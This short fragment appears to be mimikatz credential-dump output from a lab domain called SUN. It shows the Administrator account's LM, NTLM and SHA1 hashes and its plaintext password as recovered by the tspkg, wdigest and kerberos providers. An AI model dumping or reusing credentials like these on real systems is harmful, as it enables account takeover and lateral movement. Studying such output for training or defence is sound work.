 C:/mimikatz/x64/log.txt 刷新
16 User Name : Administrator
17 Domain : SUN
18 Logon Server : DC
19 Logon Time : 2024/4/4 20:52:50
20 SID : S-1-5-21-3388020223-1982701712-4030140183-500
21 msv :
22 [00000003] Primary
23 * Username : Administrator
24 * Domain : SUN
25 * LM : 5bf6ff787bd64b77476046b7637a4f72
26 * NTLM : d2371ad32c27ecbb36290da7a2ee2293
27 * SHA1 : aeeb5a3abd2b310d9601633f335a15e3ff73bd0f
28 tspkg :
29 * Username : Administrator
30 * Domain : SUN
31 * Password : shuai123.com
32 wdigest :
33 * Username : Administrator
34 * Domain : SUN
35 * Password : shuai123.com
36 kerberos :
37 * Username : Administrator
38 * Domain : SUN.COM
39 * Password : shuai123.com
40 ssp :